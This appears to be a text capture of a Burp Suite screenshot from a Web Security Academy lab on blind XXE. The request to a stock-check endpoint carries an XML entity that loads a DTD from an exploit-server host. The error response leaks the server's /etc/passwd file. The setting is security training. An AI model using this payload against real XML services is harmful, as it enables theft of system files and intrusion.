 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac591fdb1ff57d9dc02332e5006d00d5.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac591fdb1ff57d9dc02332e5006d00d5.web-security-academy.net
3 Connection: close
4 Content-Length: 248
5 sec-ch-ua: "Chromium";v="94", "Microsoft Edge";v="94", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac591fdb1ff57d9dc02332e5006d00d5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac591fdb1ff57d9dc02332e5006d00d5.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=oxWNELqlaNdMHYHkEUZw415sSbkpx4Z9
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-ac931f6e1f3d7d90c0d8323701d6009b.web-securi
22 <stockCheck>
<productId>
23 %xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1285
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
? Search... 0 matches
Done 1,401 bytes | 1,640 millis